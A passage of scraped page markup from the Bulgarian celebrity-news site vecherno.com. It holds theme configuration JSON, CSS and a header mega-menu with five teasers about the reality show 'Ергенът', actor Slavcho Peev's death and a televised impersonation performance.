text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_e79","tdc_css_class_style":"tdi_48_e79_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_e79"}';
block_tdi_48_e79.td_column_number = "3";
block_tdi_48_e79.block_type = "tdb_header_mega_menu";
block_tdi_48_e79.post_count = "5";
block_tdi_48_e79.found_posts = "4632";
block_tdi_48_e79.header_color = "";
block_tdi_48_e79.ajax_pagination_infinite_stop = "";
block_tdi_48_e79.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_e79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_e79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_e79" data-td_block_id="tdi_48_e79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_e79" data-td_block_id="tdi_48_e79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_5d7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_5d7" >
<style>
/* custom css */
.tdi_49_5d7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_5d7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_5d7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_5d7 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_5d7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_5d7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_5d7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_5d7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_5d7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_5d7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_5d7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_5d7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_5d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_5d7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_5d7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_5d7 .td-module-meta-info,
				.ie11 .tdi_49_5d7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_5d7 .td-post-vid-time{
					display: block;
				}.tdi_49_5d7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_5d7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_5d7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_5d7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_5d7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_5d7 .entry-review-stars{
					display: inline-block;
				}.tdi_49_5d7 .td-icon-star,
                .tdi_49_5d7 .td-icon-star-empty,
                .tdi_49_5d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_5d7 .td-module-comments{
					display: none;
				}.tdi_49_5d7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_5d7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_5d7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_5d7 .td-post-category:hover{
					color: #000000;
				}.tdi_49_5d7 .td-module-title a{
					color: #051d2d;
				}.tdi_49_5d7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_5d7 .td-post-author-name a{
					color: #666666;
				}.tdi_49_5d7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_5d7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_5d7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_5d7 .td-editor-date,
				.tdi_49_5d7 .td-editor-date .td-post-author-name,
				.tdi_49_5d7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_5d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_5d7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_5d7 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_5d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_5d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_5d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_5d7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_5d7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_5d7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_5d7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_5d7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_5d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_5d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_5d7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_5d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_5d7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_5d7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_5d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_5d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_5d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_5d7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_5d7 = new tdBlock();
block_tdi_49_5d7.id = "tdi_49_5d7";
block_tdi_49_5d7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 